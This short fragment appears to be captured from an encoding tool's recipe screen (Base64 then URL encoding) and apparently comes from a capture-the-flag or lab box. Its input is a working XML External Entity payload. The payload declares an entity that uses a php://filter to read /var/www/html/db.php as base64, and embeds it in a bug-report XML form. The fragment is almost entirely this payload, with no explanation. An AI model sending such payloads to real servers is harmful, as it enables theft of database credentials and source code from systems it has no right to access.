 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
Input
start: 0
end: 294
length: 294
length: 294
lines: 11
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE title [
    <!ELEMENT title ANY>
    <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php">
]>
                <bugreport>
                <title>&xxe;</title>
                <cwe>aaaa</cwe>
                <cvss>aa</cvss>
                <reward>aaaa</reward>
                </bugreport>